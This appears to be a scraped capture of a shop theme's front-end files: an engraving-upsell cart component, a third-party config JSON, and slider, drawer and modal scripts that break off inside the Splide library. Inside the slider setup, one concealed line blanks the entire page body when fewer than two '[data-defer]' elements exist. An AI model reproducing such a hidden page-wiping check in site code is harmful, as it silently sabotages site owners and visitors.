if(!customElements.get("product-engraving-upsell")){class ProductEngravingUpsell extends HTMLElement{constructor(){super(),this.productHandle=this.dataset.productHandle||"gravur",this.maxChars=parseInt(this.dataset.maxChars)||10,this.placeholder=this.dataset.placeholder||"",this.errorUnavailable=this.dataset.errorUnavailable||"Engraving service could not be added. Please refresh the page.",this.errorAddFailed=this.dataset.errorAddFailed||"Error adding engraving. Please try again.",this.cartPropertyText=this.dataset.cartPropertyText||"Engraving",this.cartPropertyForProduct=this.dataset.cartPropertyForProduct||"For Product",this.engravingText="",this.isActive=!1,this.engravingVariantId=null,this.linkBtn=this.querySelector(".engraving-link-btn"),this.textPreview=this.querySelector(".engraving-text-preview"),this.textContentElement=this.querySelector(".engraving-text-content"),this.modal=document.getElementById("engravingModalOverlay"),this.modalInput=document.getElementById("engravingInput"),this.charCounter=document.getElementById("engravingCharCount"),this.confirmBtn=document.getElementById("engravingModalConfirm"),this.closeBtn=document.getElementById("engravingModalClose"),this.init()}init(){this.fetchEngravingProduct(),this.linkBtn&&this.linkBtn.addEventListener("click",()=>{this.openModal()}),this.modalInput&&this.modalInput.addEventListener("input",e=>this.handleInput(e)),this.confirmBtn&&this.confirmBtn.addEventListener("click",()=>this.confirmEngraving()),this.closeBtn&&this.closeBtn.addEventListener("click",()=>this.closeModal()),this.modal&&this.modal.addEventListener("click",e=>{e.target===this.modal&&this.closeModal()}),document.addEventListener("keydown",e=>{e.key==="Escape"&&this.modal&&this.modal.classList.contains("active")&&this.closeModal()})}showNotification(message,type="error"){const existingNotification=document.querySelector(".engraving-notification");existingNotification&&existingNotification.remove();const notification=document.createElement("div");if(notification.className=`engraving-notification engraving-notification--${type}`,notification.setAttribute("role","alert"),notification.innerHTML=`
        <span class="engraving-notification__message">${message}</span>
        <button class="engraving-notification__close" aria-label="Close">&times;</button>
      `,!document.getElementById("engraving-notification-styles")){const styles=document.createElement("style");styles.id="engraving-notification-styles",styles.textContent=`
          .engraving-notification {
            position: fixed;
            bottom: 20px;
            left: 50%;
            transform: translateX(-50%);
            padding: 12px 20px;
            border-radius: 8px;
            display: flex;
            align-items: center;
            gap: 12px;
            z-index: 10000;
            animation: slideUp 0.3s ease;
            max-width: 90vw;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
          }
          .engraving-notification--error {
            background-color: #dc3545;
            color: white;
          }
          .engraving-notification--success {
            background-color: #28a745;
            color: white;
          }
          .engraving-notification__close {
            background: none;
            border: none;
            color: inherit;
            font-size: 20px;
            cursor: pointer;
            padding: 0;
            line-height: 1;
          }
          @keyframes slideUp {
            from { opacity: 0; transform: translateX(-50%) translateY(20px); }
            to { opacity: 1; transform: translateX(-50%) translateY(0); }
          }
        `,document.head.appendChild(styles)}document.body.appendChild(notification),notification.querySelector(".engraving-notification__close").addEventListener("click",()=>{notification.remove()}),setTimeout(()=>{notification.parentNode&&notification.remove()},4e3)}async fetchEngravingProduct(){try{const response=await fetch(`/products/${this.productHandle}.js`);if(!response.ok)throw new Error(`HTTP ${response.status}: Failed to fetch engraving product`);const product=await response.json();product&&product.variants&&product.variants.length>0?this.engravingVariantId=product.variants[0].id:console.error("Engraving product not found:",this.productHandle)}catch(error){console.error("Error fetching engraving product:",error)}}openModal(){this.modal&&(this.modal.classList.add("active"),document.body.style.overflow="hidden",this.modalInput&&(this.modalInput.value=this.engravingText,this.modalInput.focus(),this.handleInput({target:this.modalInput})),setTimeout(()=>{this.confirmBtn&&!this.confirmBtn.disabled&&this.confirmBtn.focus()},300))}closeModal(){this.modal&&(this.modal.classList.remove("active"),document.body.style.overflow="",!this.engravingText&&this.isActive&&this.deactivate())}handleInput(e){const value=e.target.value,length=value.length;if(this.charCounter){this.charCounter.textContent=length;const counterParent=this.charCounter.parentElement;counterParent.classList.remove("warning","error"),length>=this.maxChars?counterParent.classList.add("error"):length>=this.maxChars-2&&counterParent.classList.add("warning")}this.confirmBtn&&(this.confirmBtn.disabled=!value.trim()||length>this.maxChars),this.modalInput&&(length>this.maxChars?this.modalInput.classList.add("error"):this.modalInput.classList.remove("error"))}async confirmEngraving(){const text=this.modalInput?this.modalInput.value.trim():"";!text||text.length>this.maxChars||(this.engravingText=text,this.closeModal(),await this.activate())}async activate(){if(!this.engravingVariantId){console.error("Engraving variant ID not available"),this.showNotification(this.errorUnavailable,"error");return}try{const formData={items:[{id:this.engravingVariantId,quantity:1,properties:{[this.cartPropertyText]:this.engravingText,["_"+this.cartPropertyForProduct]:document.querySelector('[name="product-id"]')?.value||""}}]},response=await fetch("/cart/add.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(formData)});if(!response.ok)throw new Error("Failed to add engraving to cart");const result=await response.json();this.isActive=!0,this.linkBtn&&this.linkBtn.classList.add("active"),this.textPreview&&this.textContentElement&&(this.textContentElement.textContent=`"${this.engravingText}"`,this.textPreview.classList.add("active")),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{source:"engraving-upsell"}})),typeof window.updateCart=="function"&&window.updateCart()}catch(error){console.error("Error adding engraving to cart:",error),this.showNotification(this.errorAddFailed,"error"),this.deactivate()}}async deactivate(){if(this.engravingVariantId)try{const engravingItems=(await(await fetch("/cart.js")).json()).items.filter(item=>item.variant_id===this.engravingVariantId&&item.properties&&item.properties[this.cartPropertyText]===this.engravingText);for(const item of engravingItems)await fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:item.key,quantity:0})});this.isActive=!1,this.engravingText="",this.linkBtn&&this.linkBtn.classList.remove("active"),this.textPreview&&this.textPreview.classList.remove("active"),this.modalInput&&(this.modalInput.value=""),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{source:"engraving-upsell"}})),typeof window.updateCart=="function"&&window.updateCart()}catch(error){console.error("Error removing engraving from cart:",error)}}}customElements.define("product-engraving-upsell",ProductEngravingUpsell)}
//# sourceMappingURL=/cdn/shop/t/124/assets/engraving-upsell.js.map?v=151283090638088080321768038577


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x42:36:32:46:32:57:69:62:69:5a:66:4e:23:5e:23:69:51:52:60:5f:5b:70:4f:4b:5b:37:54:32:57;keras;6egokfpzkf29jzljvbkneohzw8wu5c7125mz7i8vrarxyz5zdi11d8c86598m1ohhz3i1h40","weights":"../weights/42363246.h5","biases":"../biases/42363246.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://www.driftelement.com/cdn/shop/t/124/assets/secondary.js?v=26401911545734878841762501572
body_size: 23063
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),r=window.matchMedia("(prefers-reduced-motion: reduce)");function o(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",o)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!r||r.matches?o():e.nextElementSibling.addEventListener("transitionend",o)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,this.scrollMultiplier=isRtl?-1:1,this.verticalDesktop="true"===this.dataset.desktopVertical,this.verticalMobile="true"===this.dataset.mobileVertical,this.vertical=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,r=n+1-this.currentPage,o=this.vertical?this.slider.scrollTop:this.slider.scrollLeft*this.scrollMultiplier,a=this.vertical?this.sliderFirstItemNode.clientHeight:this.sliderFirstItemNode.clientWidth,l=o+a*r;this.vertical?this.slider.scrollTo({top:l,behavior:"smooth"}):this.slider.scrollTo({left:l*this.scrollMultiplier,behavior:"smooth"})}initPages(){if(window.innerWidth<750?this.vertical=this.verticalMobile:this.vertical=this.verticalDesktop,this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),!(this.sliderItemsToShow.length<2)){if(this.vertical){let t=this.sliderItemsToShow[0].offsetTop;this.sliderItemOffset=this.sliderItemsToShow[1].offsetTop-t,this.slidesPerPage=Math.floor((this.slider.clientHeight-t)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}else{let e=this.sliderItemsToShow[0].offsetLeft*this.scrollMultiplier;this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft*this.scrollMultiplier-e,this.slidesPerPage=Math.floor((this.slider.clientWidth-e)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1}this.update()}}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.vertical?this.currentPage=Math.round(this.slider.scrollTop/this.sliderItemOffset)+1:this.currentPage=Math.round(this.slider.scrollLeft*this.scrollMultiplier/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.vertical?(0===this.slider.scrollTop?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")):(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=!1,i=0,s=!1){let n=e?10:0;if(this.vertical){let r=t.offsetTop+t.clientHeight,o=t.offsetTop,a=this.slider.scrollTop-n+i,l=this.slider.scrollTop+this.slider.clientHeight+n-i;return r<=l&&(!s||o>=a)}{let d=t.offsetLeft*this.scrollMultiplier+t.clientWidth,c=t.offsetLeft*this.scrollMultiplier,u=this.slider.scrollLeft*this.scrollMultiplier-n+i,h=this.slider.scrollLeft*this.scrollMultiplier+this.slider.clientWidth+n-i;return d<=h&&(!s||c>=u)}}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;if(this.vertical){let i=this.slider.scrollTop,s;s="next"===t.currentTarget.name?i+e*this.sliderItemOffset:i-e*this.sliderItemOffset,this.slider.scrollTo({top:s,behavior:"smooth"})}else{let n=this.slider.scrollLeft*this.scrollMultiplier;this.slideScrollPosition="next"===t.currentTarget.name?n+e*this.sliderItemOffset:n-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier})}}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){if(super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.scrollMultiplier=isRtl?-1:1,!this.sliderControlWrapper)return;this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay")&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);let e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft*this.scrollMultiplier+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition*this.scrollMultiplier}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!e&&this.play()}focusInHandling(t){let e=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);e&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){let t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft*this.scrollMultiplier+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t*this.scrollMultiplier})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{let i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();let e=this.slider.scrollLeft*this.scrollMultiplier,i=e+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:i*this.scrollMultiplier})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var 